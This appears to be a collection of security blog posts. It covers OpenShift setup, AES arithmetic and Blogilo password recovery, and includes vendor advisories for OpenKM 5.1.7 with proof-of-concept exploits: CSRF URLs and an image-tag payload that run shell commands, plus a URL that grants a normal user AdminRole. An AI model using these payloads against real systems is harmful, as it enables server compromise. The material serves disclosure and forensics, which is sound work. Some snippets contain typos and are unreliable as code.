OpenShift – git push your webpage to the cloud

OpenShift provides you with up to three free gadgets. Sufficient cloud space to maintain your PoCs at no cost. The blog shall guide you through the first steps to get your PHP server and pages up and running.

Setup toolchain (git, ruby gems, rhc)

bla@blu:~$ sudo apt-get install git-core
...
bla@blu:~$ sudo gem install rhc
...
bla@blu:~$ rhc setup
OpenShift Client Tools (RHC) Setup Wizard

This wizard will help you upload your SSH keys, set your application namespace,
and check that other programs like Git are properly installed.

If you have your own OpenShift server, you can specify it now. Just hit enter to
use the server for OpenShift Online: openshift.redhat.com.
Enter the server hostname: |openshift.redhat.com|

You can add more servers later using 'rhc server'.

Login to openshift.redhat.com: bla@blu.bl
Password: ******************************

OpenShift can create and store a token on disk which allows to you to access the
server without using your password. The key is stored in your home directory and
should be kept secret.  You can delete the key at any time by running 'rhc
logout'.
Generate a token now? (yes|no) yes
Generating an authorization token for this client ... done
Saving configuration to /home/user/.openshift/express.conf ... done

Your public SSH key must be uploaded to the OpenShift server to access code.
Upload now? (yes|no)
yes

Since you do not have any keys associated with your OpenShift account, your new
key will be uploaded as the 'default' key.

Uploading key 'default' ... done

Checking for git ... found git version 1.9.1

Checking common problems .. done

Checking for a domain ... none

Applications are grouped into domains - each domain has a unique name (called a
namespace) that becomes part of your public application URL. You may create your
first domain here or leave it blank and use 'rhc create-domain' later. You will
not be able to create an application without completing this step.

Please enter a namespace (letters and numbers only) |<none>|: xmpldomain
Your domain 'xmpldomain' has been successfully created

Checking for applications ... none

Run 'rhc create-app' to create your first application.

Do-It-Yourself 0.1                         rhc create-app <app name> diy-0.1
JBoss Application Server 7                 rhc create-app <app name> jbossas-7
JBoss Data Virtualization 6                rhc create-app <app name> jboss-dv-6.1.0
JBoss Enterprise Application Platform 6    rhc create-app <app name> jbosseap-6
JBoss Unified Push Server 1.0.0.Beta1      rhc create-app <app name> jboss-unified-push-1
JBoss Unified Push Server 1.0.0.Beta2      rhc create-app <app name> jboss-unified-push-2
Jenkins Server                             rhc create-app <app name> jenkins-1
Node.js 0.10                               rhc create-app <app name> nodejs-0.10
PHP 5.3                                    rhc create-app <app name> php-5.3
PHP 5.4                                    rhc create-app <app name> php-5.4
PHP 5.4 with Zend Server 6.1               rhc create-app <app name> zend-6.1
Perl 5.10                                  rhc create-app <app name> perl-5.10
Python 2.6                                 rhc create-app <app name> python-2.6
Python 2.7                                 rhc create-app <app name> python-2.7
Python 3.3                                 rhc create-app <app name> python-3.3
Ruby 1.8                                   rhc create-app <app name> ruby-1.8
Ruby 1.9                                   rhc create-app <app name> ruby-1.9
Ruby 2.0                                   rhc create-app <app name> ruby-2.0
Tomcat 6 (JBoss EWS 1.0)                   rhc create-app <app name> jbossews-1.0
Tomcat 7 (JBoss EWS 2.0)                   rhc create-app <app name> jbossews-2.0
Vert.x 2.1                                 rhc create-app <app name> jboss-vertx-2.1
WildFly Application Server 10              rhc create-app <app name> jboss-wildfly-10
WildFly Application Server 8.2.1.Final     rhc create-app <app name> jboss-wildfly-8
WildFly Application Server 9               rhc create-app <app name> jboss-wildfly-9

You are using 0 of 3 total gears
The following gear sizes are available to you: small

Your client tools are now configured.

By now, you have a working environment and setup all necessary credentials and your own cloud space.

Create your first PHP application (gear, cartridge)

bla@blu:~$ rhc create-app xmplapp php-5.4
...
Domain:     xmpldomain
Cartridges: php-5.4
Gear Size:  default
Scaling:    no

Creating application 'xmplapp' ... done

Waiting for your DNS name to be available ... done

Cloning into 'xmplapp'... done

Your application 'xmplapp' is now available.

URL:        http://xmplapp-xmpldomain.rhcloud.com/
SSH to:     ab53162a82f1c99023d12af3@xmplapp-xmpldomain.rhcloud.com
Git remote: ssh://ab53162a82f1c99023d12af3@xmplapp-xmpldomain.rhcloud.com/~/git/xmplapp.git/
Cloned to:  /home/user/xmplapp

Run 'rhc show-app xmplapp' for more details about your app.
...

You just successfully deployed your web server under your custom domain. You are ready to push your files to your webserver.

Publish your files using git (git push)

OpenShift relies on git repositories to synchronize files between the cloud server and your machine. Files in your repo will be pushed to the web servers document root.

bla@blu:~/Dev/rhc-git/xmplapp$ cp ~/Documents/mirror/www.example.org/* . -r

bla@blu:~/Dev/rhc-git/xmplapp$ ls
myfolder  robots.txt

bla@blu:~/Dev/rhc-git/xmplapp$ git add -A

bla@blu:~/Dev/rhc-git/xmplapp$ git commit -a -m 'initial content load'
[master ef9624f] initial content load
1037 files changed, 159387 insertions(+)
...
create mode 100644 robots.txt

bla@blu:~/Dev/rhc-git/xmplapp$ git push
Counting objects: 1058, done.
Delta compression using up to 4 threads.
Compressing objects: 100% (1046/1046), done.
Writing objects: 100% (1057/1057), 9.25 MiB | 1.22 MiB/s, done.
Total 1057 (delta 531), reused 0 (delta 0)
remote: Stopping PHP 5.4 cartridge (Apache+modphp)
remote: Waiting for stop to finish
remote: Building git ref 'master', commit a23b241
remote: Checking .openshift/pear.txt for PEAR dependency...
remote: Preparing build for deployment
remote: Deployment id is ab46361a
remote: Activating deployment
remote: Starting PHP 5.4 cartridge (Apache+modphp)
remote: Application directory "/" selected as DocumentRoot
remote: -------------------------
remote: Git Post-Receive Result: success
remote: Activation status: success
remote: Deployment completed with status: success
To ssh://ab53162a82f1c99023d12af3@xmplapp-xmpldomain.rhcloud.com/~/git/xmplapp.git/
1aa6203..a23b241  master -> master

Finally, it’s all there. Go, have a look at http://xmplapp-xmpldomain.rhcloud.com/

Custom Domain Name (add an alias and CNAME record)

Add an alias to your PHP application (gear) if your prefer to run it under your custom domain. Run the following command assumed your domain name is http://www.example.com. Note, you need to add a CNAME record to your DNS configuration to let http://www.example.com point to xmplapp-xmpldomain.rhcloud.com.

bla@blu:~/Dev/rhc-git/xmplapp$ rhc alias add xmplapp www.example.org
Alias 'www.example.org' has been added.

Your web page will be reachable by http://www.example.com. Note, that TLS (formerly SSL) for custom domains is not available within the free plan.

Create your first backup (save snapshots)

Well, it’s nice to have stuff online but a local backup might come in handy some time. So, let’s keep a snapshot of the site.

bla@blu:~/Dev/rhc-git$ rhc snapshot save xmplapp
Pulling down a snapshot of application 'xmplapp' to xmplapp.tar.gz ... done

rhc will store the snapshot as gzipped tarball (.tar.gz) in the working directory. It’s named after the application xmplapp.tar.gz.

bla@blu:~/Dev/rhc-git$ ls
xmplapp  xmplapp.tar.gz
Create a new VM from a non-Proxmox appliance template


I love Proxmox Virtual Environment when it comes to manage my own “Cloud”. However, the version I run (v1.9) has some issues with  non-compliant appliance templates. So if I just copy or wget templates to the cache folder then the Proxmox web GUI marks these as “– unknown –” and they seem not to be usable to create new virtual machines.

Don’t bother… switch to good old bash and execute the following command with the template of your choice. Note, you should also substitute the rootpasswd string with some meaningful salt/hash combination.

/usr/bin/pvectl vzcreate 600 --disk 20 --ostemplate local:vztmpl/ubuntu-12.04-x86.tar.gz --rootpasswd $1$gs0UfL2E$ZQaAAAAAAAAAAAAAAA84/G1 --hostname ve600.example.com --nameserver 123.123.123.123 --nameserver 124.124.124.124 --searchdomain example.com --onboot yes --ipset 10.11.12.13 --swap 256 --mem 256 --cpus 1

Switch back to your web console and enjoy your newly created playground.

Reversing in God Mode


Fridays, I was approaching a win32 reversing challenge. So I transfered the binary into my Windows XP virtual box and fired-up OllyDbg. The goal was to bypass the username and password prompt that occured on application startup. Hilariously, I was just providing a dummy name and password to the app…. “asdf” “asdf”  as probably most penetration testers have done so, over and over to test logon prompt behavior.


BANG… the app is telling me: “Correct, le clef est Le saucisson vaudois ca rapicole.!”

The force was with me and actually, only Chuck Norris could have topped that 🙂 Was I in god mode? Probably not. Later analysis just revealed that the application required the password to be equal to the username and had some minimal restrictions on the credentials length.

All in all, a 30 seconds excercise.

Lessions learned:
– Implement strong pasword policies
– Give it a try before you hurry to launch Olly.

BeanShell puts Java Application Servers at Risk

Developers increasingly integrate BeanShell support into web applications to provide end users and administrators with a simple extension framework. But be warned! BeanShell support without appropriate access control will put the hosting web server at severe risk. An attacker could easily execute operating system calls and without appropriate system hardening such an attack will immediately result in full system compromise.


The BeanShell[1] is an environment that provides execution of Java code snippets in the web application context. The shell supports full Java language syntax and some loose structures for convenience. Be aware, to run code within an Java Virtual Machine (JVM) means to run code on the server. The following screenshot shows BeanShell enabled web application that just run a hello world command.

However, to be able to do some meaningful attacks one must first overcome and understand some limitations of the Java Runtime.getRuntime().exec() method. Simply putting a whole command into the exec method will not run properly since Java will internally tokenize the String and redirect IO streams. The first argument will be taken as executable. All remaining tokens will be passed as parameters to the executable. Thus, the below statement will not work as intended because the “-c” parameter awaits a single argument.

Runtime.getRuntime().exec("/bin/sh -c /bin/echo pwned > /tmp/poc"};

Following that, command injection in Java is a difficult thing to do since the attacker mostly just gains control over the parameters. However, in BeanShell we are pretty free to choose from the whole arsenal of Java API classes and methods. Finally, a correct call would look like:

String[] cmd = {"/bin/sh", "-c", "/bin/echo pwned > /tmp/poc"};
Runtime.getRuntime().exec(cmd);

That way, Java will pass “/bin/echo pwned > /tmp/poc” correctly. Unfortunately, there is another limitation on the IO streams. Thus, to read and process the output of a command the InputStream classes will be needed. The following snippet is a working example with the Unix list directory (ls) command.

import java.io.*;

try {
    Process ls_proc = Runtime.getRuntime().exec(“/bin/ls -lah”);
    DataInputStream lsin = new DataInputStream(lsproc.getInputStream());
    String ls_str;

    while ((lsstr = lsin.readLine()) != null)
        print(ls_str + ” “);

} catch (IOException e) {
}

So, you might be asking yourself how this ex-course on the Runtime class’s exec method is related to BeanShell support in web applications?

I have published an advisory[3] on insufficient access control of an integrated BeanShell in an Enterprise Java (J2EE) based document management system software (OpenKM). An attacker could prepare en evil e-mail or website that runs a malicious command on the server if the OpenKM administrator clicks on the link or visits the prepared website.

For example, an attacker would simply embed the below JavaScript exploit code into a web page to cause writing a proof of concept file into the /tmp folder.

img = new Image();
img.src=”http://example.com/OpenKM/admin/scripting.jsp?script=String%5B%5D+cmd+%3D+%7B%22%2Fbin%2Fsh%22%2C+%22-c%22%2C+%22%2Fbin%2Fecho+pwned+%3E+%2Ftmp%2Fpoc%22%7D%3BRuntime.getRuntime%28%29.exec%28cmd%29%3B&#8221;

Related vulnerabilities are often seen in administrative interfaces of web apps. The attack scheme is also known as Cross-site Request Forgery or XSRF[4]. There are several ways to approach the issue. Either ensure proper access controls[5] or lock down the JVM using Java security policies and the Security Manager[6]. In the end, system hardening may help limiting collateral damage in case of successful attacks.

References
[1] http://www.beanshell.org/
[2] http://www.ensta-paristech.fr/~diam/java/online/io/javazine.html
[3] http://www.csnc.ch/misc/files/advisories/COMPASS-2012-002openkmxsrfoscommand_execution.txt
[4] https://www.owasp.org/index.php/Cross-SiteRequestForgery_%28CSRF%29
[5] https://www.owasp.org/index.php/Cross-SiteRequestForgery%28CSRF%29PreventionCheatSheet
[6] http://docs.oracle.com/javase/7/docs/api/java/lang/RuntimePermission.html

AES Maths (Rijndael multiplication)

I’m currently fighthing with some AES maths and just figured how to properly calculate the modulo of the polynominal calculations in AES (Rijndael). The encryption algorithm uses that calculation in the SubBytes and MixColumns operation within each round. Actually, the final round of the 10 rounds specified in AES does not run the MixColumns operation.  However, multiplications in Rijndaels GF(28) are basically multiplications modulo m(x) whereby the “Rijndael polinominal” m(x)=x8+x4+x3+x+1. Thus a multiplication in AES works as follows:

Basic multiplication:

(x6+x4+x2+x+1)·(x7+x+1)
x13+x11+x9+x8+x7+x7+x5+x3+x2+x+x6+x4+x2+x+1 = 
x13+x11+x9+x8+x5+x6+x4+x3+1

Modulo calculation:

(x13+x11+x9+x8+x5+x6+x4+x3+1) mod m(x) =
(x13+x11+x9+x8+x5+x6+x4+x3+1) mod (x8+x4+x3+x+1) = x7+x6+1
– (x13+x9+x8+x6+x5) note, this line is x5·m(x)
        x11+x4+x3+1
        – (x11+x7+x6+x4+x3note, this line is x3·m(x)
                x7+x6+1

Finally, the result and its binary representation of the multiplication in GF(28) is:

(x6+x4+x2+x+1)·(x7+x+1) = x7+x6+1
01010111 
· 10000011 =  11000001

Blogilo Forensics


The analysis of social media apps gets more and more weight as these applications gain momentum with end users. Thus, forensic analysts must not only understand how to grab files and content from a suspects computer but also from its online services (not to use the damn cloud word). Therefore, it is crucial to understand the full functionality of online social media applications since not only publicly published contents but also hidden and drafted files may be of interest to investigatory entities.

In the end, investigators would need to understand how to recover passwords from supporting desktop software such as blog client programs. This article should point out on how to recover user accounts and passwords from the well used Blogilo KDE (Linux) blog client software.

All KDE applications configuration files are stored within the user home ~/.kde/share/apps folder. Blogilo does store its configuration within that path as well.

cbrunsch@tubarao:~$ ls -laR .kde/share/apps/blogilo/
.kde/share/apps/blogilo/:
total 92
drwx------  4 cbrunsch cbrunsch  4096 2012-01-06 08:21 .
drwx------ 11 cbrunsch cbrunsch  4096 2011-12-29 16:10 ..
drwx------  2 cbrunsch cbrunsch  4096 2012-01-02 23:03 1
drwx------  2 cbrunsch cbrunsch  4096 2011-12-28 17:10 -1
-rw-r--r--  1 cbrunsch cbrunsch 62464 2012-01-06 08:21 blogilo.db

.kde/share/apps/blogilo/1:
total 48
drwx------ 2 cbrunsch cbrunsch  4096 2012-01-02 23:03 .
drwx------ 4 cbrunsch cbrunsch  4096 2012-01-06 08:21 ..
-rw-rw-r-- 1 cbrunsch cbrunsch 29586 2012-01-02 23:03 style.html

.kde/share/apps/blogilo/-1:
total 8
drwx------ 2 cbrunsch cbrunsch 4096 2011-12-28 17:10 .
drwx------ 4 cbrunsch cbrunsch 4096 2012-01-06 08:21 ..


Actually, the file of interest is the blogilo.db file. Let’s see whether we can read the accounts directly from that file.

We could try to guess from the output what the username and password might be. However, there is also some more binary content. Thus, let’s have a closer look.

cbrunsch@tubarao:~/.kde/share/apps/blogilo$ file blogilo.db
blogilo.db: SQLite 3.x database

The file command reports an SQLite database. To store the configuration of applications within the file based SQLite format is becoming very popular. Also Firefox does store passwords and history information within databases of the SQLite format. Luckily, these files could be queried very conveniently using an SQLite client. The schema information of that specific Blogilo database can be queried from the sqlite_master table contained within the same file. The schema does also contain information on existing tables.

cbrunsch@tubarao:~/.kde/share/apps/blogilo$ sqlite3 blogilo.db
SQLite version 3.7.9 2011-11-01 00:52:41
Enter ".help" for instructions
Enter SQL statements terminated with a ";"
sqlite> select name from sqlite_master where type="table";
blog
post
comment
category
file
post_cat
post_file
local_post
local_post_cat
temp_post
temp_post_cat
sqlite> select * from blog;
1|30925834|https://cybrs.wordpress.com/xmlrpc.php|cybrs123|Ult1mate.PW!|https://cybrs.wordpress.com/|3|CYBR's Blog|0||
sqlite>

Here we go. For each configured blog, there will be an entry within the blog table. Each of the records will contain the XML-RPC interface URL as well as the username and password of the blog account. That logon information will also grant access on the online service and would allow to seize hidden and drafted evidence.

NOTE: You must install the SQLite version 3.x client otherwise you won’t be able to query the file.

OpenKM 5.1.7 OS Command Execution (XSRF based)

########################################################################
#
# COMPASS SECURITY ADVISORY http://www.csnc.ch/
########################################################################
#
# ID:      COMPASS-2012-002
# Product: OpenKM Document Management System 5.1.7 [1]
# Vendor:  OpenKM
# Subject: Cross-site Request Forgery based OS Command Execution
# Risk:    High
# Effect:  Remotely exploitable
# Author:  Cyrill Brunschwiler (cyrill.brunschwiler@csnc.ch)
# Date:    January 3rd 2012
#
#########################################################################

Description:
------------
Cyrill Brunschwiler, Security Analyst at Compass Security Network Computing,
Switzerland discovered a web application issue based OS command execution flaw
in the OpenKM solution. OpenKM does allow administrative users (having the
AdminRole) to run bean shell scripts. Due to the flaw, an attacker could lure
an OpenKM administrator to a malicious web page that causes arbitrary OS
commands being run in the administrators OpenKM session context. This is
possible because OpenKM does not implement access control mechanisms to avoid
so called Cross-site Request Forgery [2] (a.k.a. CSRF, XSRF, session riding,
forceful browsing). The commands are being executed silently. In the end, this
allows an attacker to run OS commands with the privileges of the process owner
of the application server (JBOSS).

Vulnerable:
-----------
OpenKM 5.1.7 and most likely prior versions (unconfirmed)

Not vulnerable:
---------------
OpenKM version 5.1.8

Fix:
----
To avoid this issue the application must introduce Anti-XSRF tokens for the
web-based administrative interface. To avoid arbitrary command execution the
admin/scripting.jsp could be removed from the OpenKM.ear before the
application is being deployed. Note, the cron job functionality allows to run
*.jar and BeanShell scripts as well.

Exploit:
--------
Login as administrator (having the AdminRole) and call the URL in a different
browser window
http://example.com/OpenKM/admin/scripting.jsp?script=String%5B%5D+cmd+%3D+%7B%22%2Fbin%2Fsh%22%2C+%22-c%22%2C+%22%2Fbin%2Fecho+pwned+%3E+%2Ftmp%2Fpoc%22%7D%3BRuntime.getRuntime%28%29.exec%28cmd%29%3B

Alternatively the administrator could browse a prepared HTML page in a new tab


img = new Image();
img.src="http://example.com/OpenKM/admin/scripting.jsp?script=String%5B%5D+cmd+%3D+%7B%22%2Fbin%2Fsh%22%2C+%22-c%22%2C+%22%2Fbin%2Fecho+pwned+%3E+%2Ftmp%2Fpoc%22%7D%3B%0D%0ARuntime.getRuntime%28%29.exec%28cmd%29%3B"


The above exploit does nothing else than just creating a file in /tmp

String[] cmd = {"/bin/sh", "-c", "/bin/echo pwned > /tmp/poc"};
Runtime.getRuntime().exec(cmd);

Some might also want to browse directories
http://example.com/OpenKM/admin/scripting.jsp?script=import+java.io.*%3Btry+%7B++++String+ls_str%3B++++Process+ls_proc+%3D+Runtime.getRuntime%28%29.exec%28%22%2Fbin%2Fls+-lah%22%29%3B++++DataInputStream+ls_in+%3D+new+DataInputStream%28ls_proc.getInputStream%28%29%29%3B++++while+%28%28ls_str+%3D+ls_in.readLine%28%29%29+%21%3D+null%29+++++++++++++++++++print%28ls_str+%2B+%22%3Cbr%3E%22%29%3B%7D+catch+%28IOException+e%29+%7B%7D

import java.io.*;

try {
    String ls_str;
    Process ls_proc = Runtime.getRuntime().exec("/bin/ls -lah");
    DataInputStream ls_in = new DataInputStream(ls_proc.getInputStream());

    while ((ls_str = ls_in.readLine()) != null)
        print(ls_str + "
");

} catch (IOException e) {
}

Timeline:
---------
August 6th, Vulnerability discovered
August 9th, Vendor contacted
August 10th, Vendor notified
December 1st, Patched version released
January 2nd, Advisory released

References:
-----------
[1] OpenKM http://www.openkm.com
is an Free/Libre document management system that provides a web interface for
managing arbitrary files. OpenKM includes a content repository, Lucene
indexing, and jBPM workflow. The OpenKM system was developed using Java
technology.

[2] Cross-site Request Forgery https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
CSRF is an attack which forces an end user to execute unwanted actions on a
web application in which he/she is currently authenticated. With a little help
of social engineering (like sending a link via email/chat), an attacker may
force the users of a web application to execute actions of the attacker's
choosing. A successful CSRF exploit can compromise end user data and operation
in case of normal user. If the targeted end user is the administrator account,
this can compromise the entire web application.

OpenKM 5.1.7 Privilege Escalation

#############################################################
#
# COMPASS SECURITY ADVISORY http://www.csnc.ch/
#############################################################
#
# ID:      COMPASS-2012-001
# Product: OpenKM Document Management System 5.1.7 [1]
# Vendor:  OpenKM
# Subject: Privilege Escalation, Improper Access Control
# Risk:    High
# Effect:  Remotely exploitable
# Author:  Cyrill Brunschwiler (cyrill.brunschwiler@csnc.ch)
# Date:    January 3rd 2012
#
#############################################################

Description:
------------
Cyrill Brunschwiler, Security Analyst at Compass Security Network Computing,
Switzerland discovered an authorization flaw in the OpenKM solution. OpenKM
does allow application administrators to manage users and to assign roles.
Unfortunately, a standard user having the UserRole may alter the roles of
existing account. This is possible because OpenKM does not properly check
for the sufficient privileges. The changes are being applied even though the
OpenKM user interface displays an "insufficient privileges" message to the
unprivileged user.

Vulnerable:
-----------
OpenKM version 5.1.7 and most likely prior versions (unconfirmed)

Not vulnerable:
---------------
OpenKM version 5.1.8.

Workaround:
-----------
Grant access to /OpenKM/admin path to specific IPs only (requires additional
WAF or Reverse Proxy setup[2])

Exploit:
--------
Login as low privileged User (having the UserRole) and call the following
URL to gain administrative privileges.

Upgrade Existing User (add AdminRole)
http://example.com/OpenKM/admin/Auth?action=userEdit&persist=true&usr_id=usr&usr_active=on&usr_roles=AdminRole

Timeline:
---------
August 6th, Vulnerability discovered
August 9th, Vendor contacted
August 10th, Vendor notified
December 1st, Patched version released
January 2nd, Advisory released

References:
-----------
[1] OpenKM http://www.openkm.com
is an Free/Libre document management system that provides a web interface for
managing arbitrary files. OpenKM includes a content repository, Lucene
indexing, and jBPM workflow. The OpenKM system was developed using Java
technology.

[2] Open Source Web Entry Server
Talk at OWASP Appsec Washington D.C. in November 2010 about setting up an
Apache based Open Source Web Entry Server
https://www.owasp.org/images/f/f4/AppSecDC_Open_Source_Web_Entry_Server_V2.2.ppt

ImageMagick C++ Template

This entry is intended to give anyone interested in using the C++ ImageMagick API a kickstart.

Base C++ code

#include <iostream>
#include <Magick++.h>

using namespace Magick;
using namespace std;


int main(void) {
cout << "hello ImageMagick.";
return 0;
}

Base Makefile

CC=g++
CFLAGS=-c -Wall -m32 -Wall -ansi -pedantic -O3 -Wno-long-long -I /usr/include/ImageMagick
LDFLAGS=-m32 -pthread -L /usr/lib/ImageMagick-6.6.2 -lMagick++ -ljpeg -lpng -ltiff -lbz2 -lxml2 -lz -lm -lgomp -lMagickWand -lMagickCore

SOURCES=image.cpp
OBJECTS=$(SOURCES:.cpp=.o)
EXECUTABLE=test

all: $(SOURCES) $(EXECUTABLE)

$(EXECUTABLE): $(OBJECTS)
$(CC) $(LDFLAGS) $(OBJECTS) -o $@
.cpp.o:
$(CC) $(CFLAGS) $< -o $@


clean:
rm $(EXECUTABLE) *.o

IBM ThinkPad Unauthorized Network Card

I did replace my old-fashioned IBM ThinkPad R50 wireless miniPCI network card with a new 802.11n device. Unfortunately, the BIOS did not really like it… Error 1802 Unathorized network card… As you might guess, there are work arounds. Some have posted how to add the new card to the list of accepted ones (patch some BIOS bytes) and some have posted how to flip the correct BIOS byte to disable the check.

I feared the effort to create a new BIOS and flash it to the ROM. Moreover, a BIOS updated would just obsolete my changes. However, there is a pretty cool bootable DOS CDROM that includes a patch

1) download and burn ISO here
2) disable your laptops wireless device (so the BIOS does not complain with Err 1802)
3) boot from disc
4) type no-1802 at the command prompt (there will be no message, don’t worry)
5) reboot, enable wireless device

Worked out of the box.